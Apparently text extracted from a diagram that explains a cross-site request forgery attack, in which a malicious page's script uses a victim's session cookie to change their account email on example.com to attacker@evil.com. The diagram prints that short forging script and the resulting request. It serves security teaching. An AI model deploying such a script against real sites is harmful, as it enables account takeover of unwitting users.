 Browser
example.com
malicious-
site.com
POST /login
Set-Cookie: JSESSIONID=a7hks...
GET /funny-memes
<script>
httpRequest.open('POST', 'example.com/change-mail');
httpRequest.send('new_mail=attacker@evil.com');
</script>
POST /change-mail
Cookie: JSESSIONID= a7hks...
new_mail=attacker@evil.com